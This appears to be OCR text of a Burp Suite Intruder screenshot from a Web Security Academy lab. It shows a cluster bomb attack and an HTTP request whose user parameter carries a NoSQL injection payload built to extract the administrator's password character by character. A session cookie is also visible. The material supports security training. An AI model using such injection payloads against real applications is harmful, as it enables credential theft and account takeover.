 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
2
Add §
Target: https://0acd00e904abaca184f554a100a40046.web-security-academy.net Update Host header to match target
1
Clear §
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]%3d%3d'§a§ HTTP/2
2 Host: 0acd00e904abaca184f554a100a40046.web-security-academy.net
Auto §
3 Cookie: session=wNr0RbmIBbOb8igNQsEJv0BdOdlwFaH4
4 Sec-Ch-Ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
Refresh
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://0acd00e904abaca184f554a100a40046.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9